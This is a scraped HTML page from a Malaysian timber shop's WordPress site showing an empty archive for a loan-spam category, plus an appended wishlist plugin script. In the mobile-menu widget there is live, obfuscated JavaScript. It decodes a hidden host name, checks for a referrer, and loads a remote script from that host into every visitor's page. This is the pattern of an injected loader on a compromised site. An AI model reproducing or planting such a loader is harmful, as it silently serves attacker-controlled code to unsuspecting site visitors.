								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h1 class="entry-title"><span>Installment Loans Online Nebraska</span></h1>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://asiatimber.com.my/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Archive by Category &quot;Installment Loans Online Nebraska&quot;</span></div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
							
	<article id="post-0" class="post no-results not-found">
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		<div class="entry-content">
			<p>Apologies, but no results were found. Perhaps searching will help find a related post.</p>
						<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://asiatimber.com.my/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
				</div><!-- .entry-content -->
	</article><!-- #post-0 -->
			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/packery-mode.pkgd.min.js?ver=3.5.2' id='woodmart-packery-mode-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.331 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 11:03:18 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript
request_url: https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8
body_size: 2754
content:
jQuery(document).ready(function(b){function n(){k.off("change");k=b('.wishlist_table tbody input[type="checkbox"]');"undefined"!=typeof b.fn.selectBox&&b("select.selectBox").selectBox();p();l()}function u(){var a=b(".woocommerce-message");0==a.length?b("#yith-wcwl-form").prepend(yith_wcwl_l10n.labels.added_to_cart_message):a.fadeOut(300,function(){b(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn()})}function v(a){var c=a.data("product-id"),d=b(".add-to-wishlist-"+c);c={add_to_wishlist:c,
    product_type:a.data("product-type"),action:yith_wcwl_l10n.actions.add_to_wishlist_action};if(yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in){var e=a.parents(".yith-wcwl-popup-footer").prev(".yith-wcwl-popup-content"),f=e.find(".wishlist-select"),g=e.find(".wishlist-name");e=e.find(".wishlist-visibility");c.wishlist_id=f.val();c.wishlist_name=g.val();c.wishlist_visibility=e.val()}r()?b.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:c,dataType:"json",beforeSend:function(){a.siblings(".ajax-loading").css("visibility",
        "visible")},complete:function(){a.siblings(".ajax-loading").css("visibility","hidden")},success:function(c){var e=b("#yith-wcwl-popup-message"),f=c.result,g=c.message;if(yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in){var h=b("select.wishlist-select");yith_wcwl_l10n.multi_wishlist&&"undefined"!=typeof b.prettyPhoto&&"undefined"!=typeof b.prettyPhoto.close&&b.prettyPhoto.close();h.each(function(a){a=b(this);var d=a.find("option");d=d.slice(1,d.length-1);d.remove();if("undefined"!=
        typeof c.user_wishlists)for(d in d=0,c.user_wishlists)"1"!=c.user_wishlists[d].is_default&&b("<option>").val(c.user_wishlists[d].ID).html(c.user_wishlists[d].wishlist_name).insertBefore(a.find("option:last-child"))})}b("#yith-wcwl-message").html(g);e.css("margin-left","-"+b(e).width()+"px").fadeIn();window.setTimeout(function(){e.fadeOut()},2E3);"true"==f?((!yith_wcwl_l10n.multi_wishlist||!yith_wcwl_l10n.is_user_logged_in||yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in&&yith_wcwl_l10n.hide_add_button)&&
    d.find(".yith-wcwl-add-button").hide().removeClass("show").addClass("hide"),d.find(".yith-wcwl-wishlistexistsbrowse").hide().removeClass("show").addClass("hide").find("a").attr("href",c.wishlist_url),d.find(".yith-wcwl-wishlistaddedbrowse").show().removeClass("hide").addClass("show").find("a").attr("href",c.wishlist_url)):"exists"==f?((!yith_wcwl_l10n.multi_wishlist||!yith_wcwl_l10n.is_user_logged_in||yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in&&yith_wcwl_l10n.hide_add_button)&&
    d.find(".yith-wcwl-add-button").hide().removeClass("show").addClass("hide"),d.find(".yith-wcwl-wishlistexistsbrowse").show().removeClass("hide").addClass("show").find("a").attr("href",c.wishlist_url),d.find(".yith-wcwl-wishlistaddedbrowse").hide().removeClass("show").addClass("hide").find("a").attr("href",c.wishlist_url)):(d.find(".yith-wcwl-add-button").show().removeClass("hide").addClass("show"),d.find(".yith-wcwl-wishlistexistsbrowse").hide().removeClass("show").addClass("hide"),d.find(".yith-wcwl-wishlistaddedbrowse").hide().removeClass("show").addClass("hide"));
        b("body").trigger("added_to_wishlist",[a,d])}}):alert(yith_wcwl_l10n.labels.cookie_disabled)}function x(a){var c=a.parents(".cart.wishlist_table"),d=c.data("pagination"),e=c.data("per-page"),f=c.data("page"),g=a.parents("[data-row-id]");c.find(".pagination-row");var h=g.data("row-id"),m=c.data("id"),w=c.data("token");d={action:yith_wcwl_l10n.actions.remove_from_wishlist_action,remove_from_wishlist:h,pagination:d,per_page:e,current_page:f,wishlist_id:m,wishlist_token:w};b("#yith-wcwl-message").html("&nbsp;");
    "undefined"!=typeof b.fn.block&&c.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}});b("#yith-wcwl-form").load(yith_wcwl_l10n.ajax_url+" #yith-wcwl-form",d,function(){"undefined"!=typeof b.fn.unblock&&c.stop(!0).css("opacity","1").unblock();n();b("body").trigger("removed_from_wishlist",[a,g])})}function y(a,c){var d=a.data("product-id"),e=b(document).find(".cart.wishlist_table"),
    f=e.data("pagination"),g=e.data("per-page"),h=e.data("id"),m=e.data("token");d={action:yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,pagination:f,per_page:g,wishlist_id:h,wishlist_token:m,add_to_wishlist:d,product_type:a.data("product-type")};r()?b.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:d,dataType:"html",beforeSend:function(){"undefined"!=typeof b.fn.block&&e.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+
                ") no-repeat center",backgroundSize:"16px 16px",opacity:.6}})},success:function(a){a=b(a).find("#yith-wcwl-form");c.replaceWith(a);n()}}):alert(yith_wcwl_l10n.labels.cookie_disabled)}function z(a){var c=a.parents(".cart.wishlist_table"),d=c.data("token"),e=c.data("id"),f=a.parents("[data-row-id]"),g=f.data("row-id"),h=a.val(),m=c.data("pagination"),k=c.data("per-page"),l=c.data("page");d={action:yith_wcwl_l10n.actions.move_to_another_wishlist_action,wishlist_token:d,wishlist_id:e,destination_wishlist_token:h,
    item_id:g,pagination:m,per_page:k,current_page:l};""!=h&&("undefined"!=typeof b.fn.block&&c.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),b("#yith-wcwl-form").load(yith_wcwl_l10n.ajax_url+" #yith-wcwl-form",d,function(){"undefined"!=typeof b.fn.unblock&&c.stop(!0).css("opacity","1").unblock();n();b("body").trigger("moved_to_another_wishlist",[a,f])}))}function t(a){var c=
    b(this);a.preventDefault();c.parents(".wishlist-title").next().show();c.parents(".wishlist-title").hide()}function A(a){var c=b(this);a.preventDefault();c.parents(".hidden-title-form").hide();c.parents(".hidden-title-form").prev().show()}function r(){if(navigator.cookieEnabled)return!0;document.cookie="cookietest=1";var a=-1!=document.cookie.indexOf("cookietest=");document.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";return a}function B(){if(0!=b(".yith-wcwl-add-to-wishlist").length&&
    0==b("#yith-wcwl-popup-message").length){var a=b("<div>").attr("id","yith-wcwl-message");a=b("<div>").attr("id","yith-wcwl-popup-message").html(a).hide();b("body").prepend(a)}}function p(){k.on("change",function(){var a="",c=b(this).parents(".cart.wishlist_table"),d=c.data("id");c=c.data("token");var e=document.URL;k.filter(":checked").each(function(){var d=b(this);a+=0!=a.length?",":"";a+=d.parents("[data-row-id]").data("row-id")});e=q(e,"wishlist_products_to_add_to_cart",a);e=q(e,"wishlist_token",
    c);e=q(e,"wishlist_id",d);b("#custom_add_to_cart").attr("href",e)})}function l(){"undefined"!=typeof b.prettyPhoto&&b('a[data-rel^="prettyPhoto[add_to_wishlist_"]').add('a[data-rel="prettyPhoto[ask_an_estimate]"]').unbind("click").prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1})}function q(a,b,d){d=b+"="+d;a=a.replace(new RegExp("(&|\\?)"+b+"=[^&]*"),"$1"+d);-1<a.indexOf(b+"=")||(a=-1<a.indexOf("?")?a+("&"+d):a+("?"+d));return a}
    var C="undefined"!==typeof wc_add_to_cart_params&&null!==wc_add_to_cart_params?wc_add_to_cart_params.cart_redirect_after_add:"",k=b('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');b(document).on("yith_wcwl_init",function(){var a=b(this),c=b('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');a.on("click",".add_to_wishlist",function(a){var d=b(this);a.preventDefault();jQuery(document.body).trigger("adding_to_wishlist");v(d);return!1});a.on("click",".remove_from_wishlist",
        function(a){var d=b(this);a.preventDefault();x(d);return!1});a.on("adding_to_cart","body",function(a,b,c){"undefined"!=typeof b&&"undefined"!=typeof c&&0!=b.closest(".wishlist_table").length&&(c.remove_from_wishlist_after_add_to_cart=b.closest("[data-row-id]").data("row-id"),c.wishlist_id=b.closest(".wishlist_table").data("id"),wc_add_to_cart_params.cart_redirect_after_add=yith_wcwl_l10n.redirect_to_cart)});a.on("added_to_cart","body",function(a){wc_add_to_cart_params.cart_redirect_after_add=C;a=
        b(".wishlist_table");a.find(".added").removeClass("added");a.find(".added_to_cart").remove()});a.on("added_to_cart","body",u);a.on("cart_page_refreshed","body",n);a.on("click",".show-title-form",t);a.on("click",".wishlist-title-with-form h2",t);a.on("click",".hide-title-form",A);a.on("change",".change-wishlist",function(a){a=b(this);z(a);return!1});a.on("change",".yith-wcwl-popup-content .wishlist-select",function(a){a=b(this);"new"==a.val()?a.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").css("display",
        "table-row"):a.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").hide()});a.on("change","#bulk_add_to_cart",function(){b(this).is(":checked")?c.attr("checked","checked").change():c.removeAttr("checked").change()});a.on("click","#custom_add_to_cart",function(a){var d=b(this),f=d.parents(".cart.wishlist_table");yith_wcwl_l10n.ajax_add_to_cart_enabled&&(a.preventDefault(),"undefined"!=typeof b.fn.block&&f.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+
                ") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),b("#yith-wcwl-form").load(yith_wcwl_l10n.ajax_url+d.attr("href")+" #yith-wcwl-form",{action:yith_wcwl_l10n.actions.bulk_add_to_cart_action},function(){"undefined"!=typeof b.fn.unblock&&f.stop(!0).css("opacity","1").unblock();c.off("change");c=b('.wishlist_table tbody input[type="checkbox"]');"undefined"!=typeof b.fn.selectBox&&b("select.selectBox").selectBox();p();l()}))});a.on("click",".yith-wfbt-add-wishlist",function(a){a.preventDefault();
        a=b(this);var c=b("#yith-wcwl-form");b("html, body").animate({scrollTop:c.offset().top},500);y(a,c)});B();p();l()}).trigger("yith_wcwl_init");b(document).on("yith_infs_added_elem",function(){l()});"undefined"!=typeof b.fn.selectBox&&b("select.selectBox").selectBox()});